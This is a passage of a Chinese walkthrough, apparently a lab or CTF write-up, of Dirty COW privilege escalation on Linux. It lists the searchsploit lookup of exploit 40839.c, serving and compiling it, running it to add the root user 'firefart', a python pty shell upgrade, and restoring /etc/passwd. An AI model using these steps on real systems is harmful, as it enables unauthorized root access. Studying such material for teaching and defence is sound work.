

- 查找脏牛提权

searchsploit 'Dirty COW'



- 将文件拷贝到当前目录

searchsploit -m 40839.c





- 开启web服务,在shell终端下载当前文件



- 编译

gcc -pthread 40839.c -o 40839 -lcrypt



- 运行编译后的文件,输入密码

- 切换新用户firefart,发现失败

- 使用Python提高交互性,然后切换用户,脏牛提权成功

python -c "import pty;pty.spawn('/bin/bash')"



- 记得将备份文件移回去

mv /tmp/passwd.bak /etc/passwd

6020

6020

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?